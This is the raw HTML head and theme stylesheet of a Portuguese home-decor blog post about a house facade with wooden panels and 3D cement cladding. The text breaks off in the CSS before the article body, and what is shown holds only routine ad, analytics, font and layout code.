

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.decorsalteado.com/2020/03/fachada-de-casa-com-paineis-de-madeira.html
body_size: 64772
content:
<!DOCTYPE html>
<html dir='ltr' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
<head>
<link href='https://www.blogger.com/static/v1/widgets/4128112664-css_bundle_v2.css' rel='stylesheet' type='text/css'/>
<script async='async' crossorigin='anonymous' src='https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-1922558625057617'></script>
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async='async' src='https://www.googletagmanager.com/gtag/js?id=UA-46758681-1'></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-46758681-1');
</script>
<script async='async' crossorigin='anonymous' src='https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-1922558625057617'></script>
<script async='async' src='https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js'></script>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({
          google_ad_client: "ca-pub-1922558625057617",
          enable_page_level_ads: true
     });
</script>
<!--[if IE]><script type="text/javascript" src="https://www.blogger.com/static/v1/jsbin/3382421118-ieretrofit.js"></script> <![endif]-->
<meta charset='utf-8'/>
<meta content='IE=edge' http-equiv='X-UA-Compatible'/>
<meta content='width=device-width,initial-scale=1.0,minimum-scale=1.0,maximum-scale=1.0' name='viewport'/>
<link href='https://fonts.googleapis.com/css?family=Open+Sans' rel='stylesheet' type='text/css'/>
<link href='https://fonts.googleapis.com/css?family=Lora' rel='stylesheet' type='text/css'/>
<link href='https://fonts.googleapis.com/css?family=Playfair+Display' rel='stylesheet' type='text/css'/>
<link href='https://fonts.googleapis.com/css?family=Lato:300' rel='stylesheet' type='text/css'/>
<link href='//fonts.googleapis.com/css?family=Montserrat:400,700|Roboto:400,700,500,700italic,500italic,400italic|Open+Sans:400,700,700italic,400italic' rel='stylesheet' type='text/css'/>
<link href='https://fonts.googleapis.com/css?family=Droid+Serif:900italic,900,800italic,800,700,700italic,600,600italic,500,500italic,400,400italic,300,300italic,200,200italic,100,100italic&subset=latin,latin-ext' rel='stylesheet' type='text/css'/>
<link href='//maxcdn.bootstrapcdn.com/font-awesome/4.6.3/css/font-awesome.min.css' rel='stylesheet'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content='blogger' name='generator'/>
<link href='https://www.decorsalteado.com/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='http://www.decorsalteado.com/2020/03/fachada-de-casa-com-paineis-de-madeira.html' rel='canonical'/>
<link rel="alternate" type="application/atom+xml" title="Decor Salteado  - Atom" href="https://www.decorsalteado.com/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="Decor Salteado  - RSS" href="https://www.decorsalteado.com/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="Decor Salteado  - Atom" href="https://www.blogger.com/feeds/7252812744674404734/posts/default" />

<link rel="alternate" type="application/atom+xml" title="Decor Salteado  - Atom" href="https://www.decorsalteado.com/feeds/846445595222947901/comments/default" />
<!--Can't find substitution for tag [blog.ieCssRetrofitLinks]-->
<link href='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhUy2GunjaWItYpjtYhMQhDuxxu5OYqjyXrT7JtNneOyWC1nKckkM4if0UqS1MEoLq2YlpjW5HmlStskOW_vd8lkTMkfXZ1DjJ0vwXrpUTLIcOObLI4Op5bfDeMq0uLDFfcA70eOIA2S6Q/s1600/fachada-casa-madeira-porta-painel-garagem-3d-sobrado-decor-salteado-1.png' rel='image_src'/>
<meta content='http://www.decorsalteado.com/2020/03/fachada-de-casa-com-paineis-de-madeira.html' property='og:url'/>
<meta content='Fachada de casa com painéis de madeira e 3D cimentício!' property='og:title'/>
<meta content='' property='og:description'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhUy2GunjaWItYpjtYhMQhDuxxu5OYqjyXrT7JtNneOyWC1nKckkM4if0UqS1MEoLq2YlpjW5HmlStskOW_vd8lkTMkfXZ1DjJ0vwXrpUTLIcOObLI4Op5bfDeMq0uLDFfcA70eOIA2S6Q/w1200-h630-p-k-no-nu/fachada-casa-madeira-porta-painel-garagem-3d-sobrado-decor-salteado-1.png' property='og:image'/>
<title>
Fachada de casa com painéis de madeira e 3D cimentício! - Decor Salteado 
</title>
<!-- Description and Keywords (start) -->
<meta content='YOUR KEYWORDS HERE' name='keywords'/>
<!-- Description and Keywords (end) -->
<meta content='Fachada de casa com painéis de madeira e 3D cimentício!' property='og:title'/>
<meta content='http://www.decorsalteado.com/2020/03/fachada-de-casa-com-paineis-de-madeira.html' property='og:url'/>
<meta content='article' property='og:type'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhUy2GunjaWItYpjtYhMQhDuxxu5OYqjyXrT7JtNneOyWC1nKckkM4if0UqS1MEoLq2YlpjW5HmlStskOW_vd8lkTMkfXZ1DjJ0vwXrpUTLIcOObLI4Op5bfDeMq0uLDFfcA70eOIA2S6Q/s1600/fachada-casa-madeira-porta-painel-garagem-3d-sobrado-decor-salteado-1.png' property='og:image'/>
<meta content='Decor Salteado ' property='og:site_name'/>
<meta content='https://www.decorsalteado.com/' name='twitter:domain'/>
<meta content='Fachada de casa com painéis de madeira e 3D cimentício!' name='twitter:title'/>
<meta content='summary_large_image' name='twitter:card'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhUy2GunjaWItYpjtYhMQhDuxxu5OYqjyXrT7JtNneOyWC1nKckkM4if0UqS1MEoLq2YlpjW5HmlStskOW_vd8lkTMkfXZ1DjJ0vwXrpUTLIcOObLI4Op5bfDeMq0uLDFfcA70eOIA2S6Q/s1600/fachada-casa-madeira-porta-painel-garagem-3d-sobrado-decor-salteado-1.png' name='twitter:image'/>
<meta content='Fachada de casa com painéis de madeira e 3D cimentício!' name='twitter:title'/>
<!-- Social Media meta tag need customer customization -->
<meta content='Facebook App ID here' property='fb:app_id'/>
<meta content='Facebook Admin ID here' property='fb:admins'/>
<meta content='@username' name='twitter:site'/>
<meta content='@username' name='twitter:creator'/>
<style id='page-skin-1' type='text/css'><!--
/*
-----------------------------------------------
Blogger Template Style
Name:     Olivia Clean & Responsive Blogger Template
Designer: Themexpose
Url     : www.themexpose.com
Version : Full Version
----------------------------------------------- */
/* Variable definitions
-----------------------
<Variable name="keycolor" description="Main Color" type="color" default="#1e87f0"/>
<Variable name="body.background" description="Background" type="background" color="#ffffff" default="$(color) url() repeat scroll top left"/>
<Variable name="color.theme" description="Color Theme" type="color" default="#454545"/>
-----------------------
*/
a,abbr,acronym,address,applet,b,big,blockquote,body,caption,center,cite,code,dd,del,dfn,div,dl,dt,em,fieldset,font,form,h1,h2,h3,h4,h5,h6,html,i,iframe,img,ins,kbd,label,legend,li,object,p,pre,q,s,samp,small,span,strike,strong,sub,sup,table,tbody,td,tfoot,th,thead,tr,tt,u,ul,var{padding:0;border:0;outline:0;vertical-align:baseline;background:0 0;margin
:0}
ins{text-decoration:underline
}
del{text-decoration:line-through
}
dl,ul{
list-style-position:inside;
font-weight:700;
list-style:none;
}
ul li{
list-style:none
}
caption,th{
text-align:center
}
img{
border:none;
position:relative
}
.clear{
clear:both
}
.section,.widget,.widget ul{
margin:0;padding:0
}
h1,h2,h3,h4,h5,h6{
padding:0;margin:0
}
a:link,a:hover,a:visited{
color:#454545;
text-decoration:none
}
:focus{outline:0}
a img{border:0}
#navbar-iframe{
display:none
;height:0;visibility:hidden
}
span.item-control,a.quickedit{
display:none!important
}
body{
background:#ffffff url() repeat scroll top left;
color:#000;
font-size:14px;
font-family:'Open Sans',sans-serif;
line-height:22px;
padding:0;
word-wrap:break-word
}
*{outline:0;transition:all .3s ease;
-webkit-transition:all .3s ease;-moz-transition:all .3s ease;
-o-transition:all .3s ease
}
code{
padding:2px 4px;
font-size:90%;
color:#c7254e;
background-color:#f9f2f4;
border-radius:4px
}
.archive .home-link,.index .home-link{
display:none
}
.uk-post-title,h2.post-title,h3.wrp-titulo,.PopularPosts ul li a,.item .post-title,.static_page .post-title
,.related-title a,.cmmwidget a,ul.post-nav span,.comments h4,.comments .comments-content .comment-header a,ul.post-nav{
font-family:'Roboto',sans-serif}
p.recent-des,.resumo span,.resumo a,.item .post-body,.static_page .post-body{
font-family:'Open Sans',sans-serif
}
.status-msg-body{
font-size:13px
}
.status-msg-wrap{font-size:13px;margin:0 auto 25px
}
.status-msg-border{border:1px solid #f0f0f0;opacity:1
}
.status-msg-bg{background-color:#fff
}
.status-msg-wrap a:hover{text-decoration:underline
}
#outer-wrapper{max-width:1170px;margin:0 auto;
background-color:#FFF;
}
.row{
width:1150px
}
#topnav{
width:100%;
height:1px;
background-color:#FFF ;
border-top:7px solid #FFF ;
margin:0
}
.tm-head{
margin:0 auto;
height:55px;
line-height:55px
}
.tm-menu{
float:left
}
#nav1 li{
float:left;
display:inline-block;
line-height:55px;
padding:0;
margin-right:15px
}
#nav1 li a{
margin-right: 10px;
font-family: 'Montserrat';
position: relative;
display: inline-block;
font-size: 12px;
font-weight: 600;
text-decoration: none;
text-transform: uppercase;
-webkit-transition: all 0.35s ease-in-out;
-moz-transition: all 0.35s ease-in-out;
-ms-transition: all 0.35s ease-in-out;
-o-transition: all 0.35s ease-in-out;
transition: all 0.35s ease-in-out;
color: #fff;
}
#nav1 li a:hover,.tn-head #social-top ul li a:hover{
color:#454545
}
.tm-menu ul li a .fa{
margin-right:5px
}
.tn-right{
float:right;
height:55px
}
.social-area{
float:left;
margin-right: 10px;
}
.tm-head #social-top
{position:relative;
display:block;margin-right:0
}
.tm-head #social-top ul{
overflow:hidden
}
.tm-head #social-top ul li{
line-height:55px;
display:block;
float:left;
margin-left:15px;
padding:0
}
.tm-head #social-top ul li a{
display:block;float:left;text-decoration:none;
font-size:14px;color:#fff
}
.tm-head #social-top ul li a:before{display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}
.tm-head #social-top ul li a:hover{color:#454545}
#social-top .facebook:before{content:"\f09a"}
#social-top .bloglovin:before{content:"\f004"}
#social-top .twitter:before{content:"\f099"}
#social-top .gplus:before{content:"\f0d5"}
#social-top .rss:before{content:"\f09e"}
#social-top .vimeo:before{content:"\f27d"}
#social-top .youtube:before{content:"\f167"}
#social-top .skype:before{content:"\f17e"}
#social-top .stumbleupon:before{content:"\f1a4"}
#social-top .tumblr:before{content:"\f173"}
#social-top .vine:before{content:"\f1ca"}
#social-top .stack-overflow:before{content:"\f16c"}
#social-top .linkedin:before{content:"\f0e1"}
#social-top .dribbble:before{content:"\f17d"}
#social-top .soundcloud:before{content:"\f1be"}
#social-top .behance:before{content:"\f1b4"}
#social-top .digg:before{content:"\f1a6"}
#social-top .instagram:before{content:"\f16d"}
#social-top .pinterest:before{content:"\f0d2"}
#social-top .delicious:before{content:"\f1a5"}
#social-top .codepen:before{content:"\f1cb"
}
/*-----Menu drop down responsivo ----*/
.container {
max-width: 500px;
margin: 0 auto;
width: 50%;
}
.navigation {
background: transparent ;
border-top: 0px solid #ececec;
border-bottom: 0px solid #ececec;
width: 100%;
height:25px;
display: block;
position: absolute;
z-index: 9;
font-weight: none;
text-transform: capitalize;
top:15px;
left:0px;
padding:8px 0px;
}
.navigation ul {
list-style-type: none;
margin: 0;
padding: 0;
display: block;
text-align:right;
padding-top: 0px;
padding-left: 0px;
margin-right:120px;
}
.navigation li {
list-style-type: none;
margin: 0;
padding: 0;
display: inline-block;
position: relative;
font-family: 'Montserrat';
font-size: 12px;
font-weight: 600;
text-transform:uppercase;
letter-spacing:1px;
margin-right:0px;
}
.navigation li a {
padding: 4px 10px;
font-size: 12px;
color: #000;
display: inline-block;
outline: 0;
font-weight: 300;
}
.navigation li:hover ul.dropdown {
display: block;
}
.navigation li ul.dropdown {
position: absolute;
display: none;
width: 223px;
background: 0;
padding-top: 0;
text-align:left;
z-index:9;
}
.navigation li ul.dropdown li {
display: block;
list-style-type: none;
text-transform:none;
}
.navigation li ul.dropdown li a {
padding: 10px;
font-size: 13px;
color: #fff;
display: block;
border-bottom: 1px solid #FFFF00 ;
font-weight: 400;
}
.navigation li ul.dropdown li:last-child a {
border-bottom: none;
}
.navigation li:hover a {
background: #000;
color: #FFF !important;
text-shadow: 1px 1px 2px #000;
}
.navigation li:first-child:hover a {
border-radius: 0px 0 0 0px;
}
.navigation li ul.dropdown li:hover a {
background: #000;
}
.navigation li ul.dropdown li:first-child:hover a {
border-radius: 0;
}
.navigation li:hover .arrow-down {
border-top: 5px solid #fff;
}
.arrow-down {
width: 0;
height: 0;
border-left: 5px solid transparent;
border-right: 5px solid transparent;
border-top: 5px solid #6A3D31;
position: relative;
top: 12px;
right: -5px;
content: &#39;&#39;;
}
/* ------------------ R E S P O N S I V O ----------------- */
@media only screen and (max-width:1140px) {
.navigation {
background: #000 ;
width: 200px;
height: 100%;
display: block;
position: fixed;
left: -200px;
top: 15px;
transition: left 0.3s linear;
margin: 0;
border: 0;
border-radius: 0;
overflow-y: auto;
overflow-x: hidden;
z-index:9;
}
.navigation.visible {
left: 0px;
transition: left 0.3s linear;
}
.nav_bg {
display: inline-block;
vertical-align: middle;
width: 100%;
height: 50px;
margin: 0;
position: fixed;
top: 0px;
left: 0px;
background: #000 ;
padding: 12px 0 0 10px;
z-index:9;
box-shadow: 0 0px 0px 0 #d9d9d9;
}
.nav_bar {
display: inline-block;
vertical-align: middle;
height: 50px;
cursor: pointer;
margin-top:2px;
}
.nav_bar span {
height: 2px;
background: #FFF;
margin: 4px;
display: block;
width: 18px;
}
.nav_bar span:nth-child(2) {
width: 18px;
}
.nav_bar span:nth-child(3) {
width: 18px;
}
.navigation ul {
padding-top: 50px;
text-align:left;
padding-left: 0px;
border-bottom: dashed 0.0em #e8e8e8
}
.navigation li {
display: block;
}
.navigation li a {
display: block;
color: #FFF;
font-weight: 500;
font-size: 12px;
text-align:left;
}
.navigation li:first-child:hover a {
border-radius: 0;
}
.navigation li ul.dropdown {
position: relative;
width: 200px;
}
.navigation li ul.dropdown li a {
background: #262626 !important;
border-bottom: none;
color: #fff !important;
}
.navigation li:hover a {
background: #000;
color: #fff !important;
}
.navigation li ul.dropdown li:hover a {
background: #171717 !important;
color: #fff !important;
}
.navigation li ul.dropdown li a {
padding: 10px 10px 10px 30px;
}
.navigation li:hover .arrow-down {
border-top: 5px solid #fff;
}
.arrow-down {
border-top: 5px solid #505050;
position: absolute;
top: 20px;
right: 10px;
}
.opacity {
top: 0;
bottom: 0;
left: 0;
right: 0;
}
}
@media only screen and (max-width:1024px) {
.navigation {
background: #000;
width: 200px;
height: 100%;
display: block;
position: fixed;
left: -200px;
top: 15px;
transition: left 0.3s linear;
margin: 0;
border: 0;
border-radius: 0;
overflow-y: auto;
overflow-x: hidden;
z-index:9;
}
.navigation.visible {
left: 0px;
transition: left 0.3s linear;
}
.nav_bg {
display: inline-block;
vertical-align: middle;
width: 100%;
height: 40px;
margin: 0;
position: fixed;
top: 0px;
left: 0px;
background: #000 ;
padding: 12px 0 0 10px;
z-index:9;
box-shadow: 0 0px 0px 0 #d9d9d9;
}
.nav_bar {
display: inline-block;
vertical-align: middle;
height: 50px;
cursor: pointer;
margin-top:-2px;
}
.nav_bar span {
height: 2px;
background: #FFF;
margin: 4px;
display: block;
width: 18px;
}
.nav_bar span:nth-child(2) {
width: 18px;
}
.nav_bar span:nth-child(3) {
width: 18px;
}
/* MEDIDA DA AREA DOS NOMES NO MENU NA FORMA RESPONSIVA  */
.navigation ul {
width: 250px;
padding-top: 30px;
text-align:left;
padding-left: 0px;
border-bottom: dashed 0.0em #e8e8e8
}
.navigation li {
display: block;
}
.navigation li a {
display: block;
color: #FFF;
font-weight: 400;
text-align:left;
}
.navigation li:first-child:hover a {
border-radius: 0;
}
.navigation li ul.dropdown {
position: relative;
width: 200px;
}
.navigation li ul.dropdown li a {
background: #262626 !important;
border-bottom: none;
color: #fff !important;
}
.navigation li:hover a {
background: #212121;
color: #fff !important;
}
.navigation li ul.dropdown li:hover a {
background: #171717 !important;
color: #fff !important;
}
.navigation li ul.dropdown li a {
padding: 10px 10px 10px 30px;
}
.navigation li:hover .arrow-down {
border-top: 5px solid #fff;
}
.arrow-down {
border-top: 5px solid #505050;
position: absolute;
top: 20px;
right: 10px;
}
.opacity {
top: 0;
bottom: 0;
left: 0;
right: 0;
}
}
@media only screen and (max-width:768px) {
.navigation {
background: #000;
width: 200px;
height: 100%;
display: block;
position: fixed;
left: -200px;
top: 15px;
transition: left 0.3s linear;
margin: 0;
border: 0;
border-radius: 0;
overflow-y: auto;
overflow-x: hidden;
z-index:9;
}
.navigation.visible {
left: 0px;
transition: left 0.3s linear;
}
.nav_bg {
display: inline-block;
vertical-align: middle;
width: 100%;
height: 32px;
margin: 0;
position: fixed;
top: 0px;
left: 0px;
background: #000 ;
padding: 12px 0 0 10px;
z-index:9;
box-shadow: 0 0px 0px 0 #d9d9d9;
}
.nav_bar {
display: inline-block;
vertical-align: middle;
height: 50px;
cursor: pointer;
margin-top:-2px;
}
.nav_bar span {
height: 2px;
background: #FFF;
margin: 4px;
display: block;
width: 18px;
}
.nav_bar span:nth-child(2) {
width: 18px;
}
.nav_bar span:nth-child(3) {
width: 18px;
}
.navigation ul {
padding-top: 30px;
text-align:left;
padding-left: 0px;
border-bottom: dashed 0.0em #e8e8e8
}
.navigation li {
display: block;
}
.navigation li a {
display: block;
color: #FFF;
font-weight: 400;
text-align:left;
}
.navigation li:first-child:hover a {
border-radius: 0;
}
.navigation li ul.dropdown {
position: relative;
width: 200px;
}
.navigation li ul.dropdown li a {
background: #262626 !important;
border-bottom: none;
color: #fff !important;
}
.navigation li:hover a {
background: #212121;
color: #fff !important;
}
.navigation li ul.dropdown li:hover a {
background: #212121 !important;
color: #fff !important;
}
.navigation li ul.dropdown li a {
padding: 10px 10px 10px 30px;
}
.navigation li:hover .arrow-down {
border-top: 5px solid #fff;
}
.arrow-down {
border-top: 5px solid #505050;
position: absolute;
top: 20px;
right: 10px;
}
.opacity {
top: 0;
bottom: 0;
left: 0;
right: 0;
}
}
.uk-search-header{
position: relative;
width:100%;
height: 45px;
margin-top: 205px;
padding-left: 20px;
border-left: 0px solid #000;
border-bottom:1px solid #f0f0f0;
font-size: 12px;
float: right;
margin-right: 0px;
background: #fff;
z-index:9999;
}
.uk-search-header .fa-search{
color: #ccc;
position: absolute;
line-height: 52px;
font-size: 17px;
margin-left: -14px;
}
.uk-search-header .uk-searchbox-header{
margin-left: 20px;
width:80%;
height: 30px;
border: 0;
background-color: #fff;
padding-left: 20px;
font-size: 12px;
color: #000;
}
#header-blog{
padding:0px 0;
margin-top:100px;
background-color:#fff;
position:relative;
text-align: center;
}
.header-content{
margin:0 auto;
overflow:hidden
}
.header-logo img{
height:auto;
margin:15px 0 0;
max-width:100%;
margin: 0 auto;
}
.Header h1{
color:#171717;
margin-bottom:10px;
margin-top:15px;
font-size:30px
}
.header-ads{
width:729px;
max-width:100%;
max-height:90px;
float:right;
margin:0
}
#ads-content .widget h2{
display:none
}
#header-navigation{
margin:0 auto;
top:0;
height:50px
}
.coluna-adsense {
height:auto;
margin-top:0px ;
max-width:100%;
margin: 0 auto;
}
.nav-wrapper{
font-family:'Montserrat',sans-serif;
width: 100%;
margin: 0 auto;
box-sizing: border-box;
height: 50px;
border-bottom: 1px solid #eee;
border-top: 1px solid #eee;
}
.header-menu li.home-child{
float:left;
background-color:#000;
height:50px;
display:inline-block;
padding:0;
margin-right:1px;
width:50px;
text-align:center;
margin-top:-1px;
}
.header-menu li.home-child a{
height:50px;
line-height:51px;
font-size:22px;
font-weight:400;
color:#FFF
}
.header-menu li.home-child a:before{
content:'\f015';
display:inline-block;
font-family:FontAwesome;
font-style:normal;
font-weight:400;
line-height:normal
}
.header-menu li.home-child:hover{
}
#menu{
display:none
}
#menu ul li{
float:left;
height:50px;
display:inline-block;
padding:0;
margin-right:1px;
transition:all .3s ease-out!important;
-webkit-transition:all .3s ease-out!important;
-moz-transition:all .3s ease-out!important;
-o-transition:all .3s ease-out!important;
margin-top: -1px;
}
#menu ul li:hover{
background-color:#000
}
#menu ul li:hover a{
color:#fff
}
#menu ul li a{
height: 50px;
line-height: 50px;
padding: 12px;
color: #000;
transition: all .3s ease-out!important;
-webkit-transition: all .3s ease-out!important;
-moz-transition: all .3s ease-out!important;
-o-transition: all .3s ease-out!important;
font-family: Montserrat, Helvetica, Arial, sans-serif;
font-weight: 400;
font-size: 13px;
letter-spacing: 1px;
text-transform: uppercase;
}
#menu ul > li > a .fa{
margin-right:8px
}
#menu ul li.hasSub a:after
margin-left:8px;
margin-top:0px;
position:relative;
display:inline-block;
content:'\f107';
font-family:FontAwesome;
font-weight:400;
font-size:11px;
text-rendering:auto;
transition:all .3s ease-out!important;
-webkit-transition:all .3s ease-out!important;
-moz-transition:all .3s ease-out!important;
-o-transition:all .3s ease-out!important
}
#menu ul li.hasSub ul li a:after{
display:none!important
}
#menu ul li:hover ul{
left:auto;z-index:9999
}
#menu ul li ul{
position:absolute;
left:-9999px;
z-index:9999;
width:170px;
margin:0;
padding:0;
box-shadow:0 1px 3px rgba(0,0,0,.3)
}
#menu ul li ul li{
background-color:#fff;
float:none!important;
display:block;
padding:0;
margin-right:0;
height:auto
}
#menu ul li ul li:hover{
background-color:#000
}
#menu ul li ul#sub-menu li a{
line-height: 36px;
text-decoration: none;
height: auto;
padding: 12px;
color: #000;
transition: all .3s ease-out!important;
-webkit-transition: all .3s ease-out!important;
-moz-transition: all .3s ease-out!important;
-o-transition: all .3s ease-out!important;
font-family: Montserrat, Helvetica, Arial, sans-serif;
font-weight: 400;
font-size: 13px;
letter-spacing: 1px;
text-transform: uppercase;
}
#menu ul li ul#sub-menu li:hover a{
color:#FFF!important
}
#menu ul li ul li:hover a{color:#454545!important}
#menu ul li,#menu ul li ul,#menu ul li a,#menu ul li ul#sub-menu li a i{outline:0;transition:all 0s ease!important;-webkit-transition:all 0s ease!important;-moz-transition:all 0s ease!important;-o-transition:all 0s ease!important}
.selectnav{
display:none
}
#selectnav1{
margin-top:10px
}
select.selectnav{
color:#fff;
padding:6px 5px 5px;
border:0;
background-color:#292929;
font:14px Roboto,sans-serif;
cursor:pointer;
width:100%;
height:30px
}
.header-random{
position:relative;
float:right
}
.header-random li{
list-style:none
}
.header-random a.rdn-icon{
-webkit-transition:all .3s ease-out 0;
-moz-transition:all .3s ease-out 0;
transition:all .3s ease-out 0;
background-color:#000;
cursor:pointer;
display:block;
height:50px;
text-align:center;
position:relative;
right:0;top:-1px;
width:50px;
border-radius:0
}
.header-random a.rdn-icon:before{
color:#fff;
content:'\f0c9';
font-family:FontAwesome;
font-size:19px;
text-rendering:auto;
-webkit-font-smoothing:antialiased;
-moz-osx-font-smoothing:grayscale;
line-height:50px
}
#content-wrapper{
margin:40px auto;
overflow:hidden
}
.error_page #main-wrapper{
width:100%!important;
margin:0!important
}
.error_page .sidebar-wrapper,.error_page .status-msg-wrap{
display:none
}
#error-wrap{
color:$(main.text.color);
text-align:center;padding:60px 0 80px
}
.error-item{
font-size:16px;
line-height:1;
margin-bottom:20px
}
#error-wrap h2{
font-size:25px;
padding:20px 0 10px
}
#error-wrap .homepage{
padding-top:10px;display:block
}
#error-wrap .homepage i{
font-size:20px
}
#error-wrap .homepage:hover{
text-decoration:underline
}
#main-wrapper{
float:left;
overflow:hidden;
width:750px;
word-wrap:break-word
}
#feat-sec h2,#feat-sec .widget-content{display:none}
div#feat-sec h2.title {
display: none!important;
}
.box-title h2{
display:block!important;
color:#000;
font-family:"Montserrat",sans-serif;
text-transform:uppercase;
font-size:13px;
font-weight:500;
line-height:13px;
margin-bottom:15px
}
.box-title h2 a{
color:#000;
}
.uk-featured-post{
overflow:hidden;
display:block;
margin-bottom:25px
}
.uk-featured-post .uk-column1{
float:left;
width:69%;
box-sizing:border-box;
padding-right:20px
}
.uk-featured-post .uk-column2{
float:right;width:30%
}
.uk-featured-post .uk-column2 .item2
{margin-bottom:15px
}
.uk-featured-item{
overflow:
hidden;position:
relative;
padding:0
}
.uk-post-thumb
{width:100%;
height:150px;
display:block;
overflow:hidden;
position:relative
}
.uk-post-thumb .uk-image{
display:block;
height:150px;
overflow:hidden
}
.uk-column1 .uk-post-thumb,.uk-column1 .uk-post-thumb .uk-image{
height:308px
}
.uk-post-caption{
position:relative;
width:100%;
padding:10px 0 0;
box-sizing:
border-box
}
.uk-column1 .uk-post-caption{
padding:18px 0 0
}
.uk-post-title{
margin-bottom: 5px;
font-size: 17px;
line-height: 22px;
font-family: 'Open Sans', sans-serif;
font-weight:normal;
text-transform: none;
font-weight: 80;
letter-spacing: 0.0px;
margin: 0 0 5px;
}
.uk-column1 .uk-post-title{
font-style:normal;
font-weight: normal;
font-size: 32px;
font-family: 'Open Sans', sans-serif;
text-transform: none;
line-height:40px;
font-weight: 700;
letter-spacing: 0.1px;
margin: 0 0 5px;
}
.uk-post-title a{
color:#000;
}
.uk-post-title a:hover{
color:#454545
}
.uk-post-meta{
font-weight:400;
display:inline-block
}
.uk-snippet span{
margin-top: 0;
color: #666666;
font-size: 13px;
line-height: 22px;
margin: 0 0 10px;
}
.uk-post-meta span{
float:left;
padding: 0;
margin: 0;
font-family: 'Montserrat', sans-serif;
display: inline-block;
font-size: 10px;
text-transform: uppercase;
color: #666;
}
.uk-column1 .uk-post-meta span{
font-size:11px;
line-height:1.3em
}
.uk-post-meta span strong{
color:#000;
}
.uk-post-meta span:after{
content:"-";
margin:0 8px
}
.uk-post-meta span.uk-date:after{
display:none
}
.uk-column1 .meta-border{
margin:3px 0 8px
}
.uk-post-thumb > a:before {
position: absolute;
content: '';
width: 100%;
height: 100%;
background-color: #000;
opacity: 0;
left: 0;
top: 0;
-webkit-transition: all 0.35s ease-in-out;
-moz-transition: all 0.35s ease-in-out;
-ms-transition: all 0.35s ease-in-out;
-o-transition: all 0.35s ease-in-out;
transition: all 0.35s ease-in-out;
}
.uk-post-thumb:hover > a:before {
opacity: 0.3;
}
ul.roma-widget li {
padding: 0!important;
}
#ads-home{
width:728px;
max-width:100%;
max-height:90px;
margin:0 auto 25px;
overflow:hidden
}
#ads-home .widget{
line-height:0
}
#ads-home .widget h2{
display:none
}
.post{display:block;overflow:hidden;
word-wrap:break-word
}
.index .post,.archive .post{
margin-bottom:50px
}
.index .post-outer:nth-of-type(1)
.post{padding-top:0}
.block-image{
float:left;
width:66.6666%;
position:relative;
}
.block-image .thumb{
width:100%;
position:relative;
display:block;
overflow:hidden
}
.block-image .thumb a{
width:100%;
display:block;
height:350px
}
.block-image .thumb > a:before {
position: absolute;
content: '';
width: 100%;
height: 100%;
background-color: #000;
opacity: 0;
left: 0;
top: 0;
-webkit-transition: all 0.35s ease-in-out;
-moz-transition: all 0.35s ease-in-out;
-ms-transition: all 0.35s ease-in-out;
